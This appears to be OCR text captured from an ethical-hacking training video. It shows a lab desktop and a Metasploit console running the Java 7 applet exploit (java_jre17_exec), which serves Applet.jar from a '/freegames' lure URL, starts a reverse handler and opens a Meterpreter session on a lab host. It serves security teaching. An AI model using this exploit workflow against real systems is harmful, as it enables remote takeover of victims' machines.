 My Documents
DVWA
My Computer
Metasploit
Console
My Network
Places
Nessus Web
Client
Recycle Bin
OWASP ZAP
2.3.1
Internet
Explorer
services
Mozilla Firefox
passwords
EH Pracs
syspassword
dotnetfx35
jdk-6u37-wi...
Access
Metaspl...
Metasploit Pro Console
File Edit View Help
-f Force the exploit to run regardless of the value of MinimumRank.
-h Help banner.
-j Run in the context of a job.
-n <opt> The NOP generator to use. If none is specified, NOP is used.
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The payload to use. If none is specified, PAYLOAD is used.
-t <opt> The target index to use. If none is specified, TARGET is used.
-z Do not interact with the session after successful exploitation.
msf exploit(java_jre17_exec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.0.24:4444
[*] Using URL: http://0.0.0.0:8084/freegames
msf exploit(java_jre17_exec) >
[*] Local IP: http://192.168.0.24:8084/freegames
[*] Server started.
[*] 192.168.0.26 java_jre17_exec - Java 7 Applet Remote Code Execution handl
ing request
[*] 192.168.0.26 java_jre17_exec - Sending Applet.jar
[*] 192.168.0.26 java_jre17_exec - Sending Applet.jar
[*] Sending stage (30216 bytes) to 192.168.0.26
[*] Meterpreter session 1 opened (192.168.0.24:4444 -> 192.168.0.26:1129) at 201
5-08-16 21:00:10 +0530
Ready 25x80
Lionel Faleiro
start Services Metasploit Pro Console 9:00 PM